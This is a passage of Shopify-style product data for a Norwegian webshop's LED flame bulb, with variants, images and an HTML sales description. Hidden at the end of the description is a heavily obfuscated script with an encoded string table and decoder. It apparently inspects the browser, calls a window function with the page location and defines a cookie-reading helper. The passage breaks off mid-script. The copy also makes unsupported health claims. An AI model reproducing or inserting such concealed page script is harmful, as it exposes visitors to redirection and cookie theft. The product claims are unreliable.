gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980427581,"title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"rød flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770RED*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","options":["rød flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950412093,"title":"grønn flamme \/ Kjøp 1","option1":"grønn flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","options":["grønn flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980460349,"title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"grønn flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["grønn flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980493117,"title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"grønn flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LVS*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","options":["grønn flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950444861,"title":"blå flamme \/ Kjøp 1","option1":"blå flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","options":["blå flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980525885,"title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"blå flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["blå flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980558653,"title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"blå flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LAN*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","options":["blå flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","options":["Farge","Kjøp mer og få mer"],"media":[{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","width":590},{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","width":700},{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","width":590},{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"aspect_ratio":1.007,"height":558,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","width":562},{"alt":null,"id":35563097686333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","width":700},{"alt":null,"id":35563097719101,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","width":700},{"alt":null,"id":35563097751869,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","width":700},{"alt":null,"id":35563097784637,"position":9,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097817405,"position":10,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return 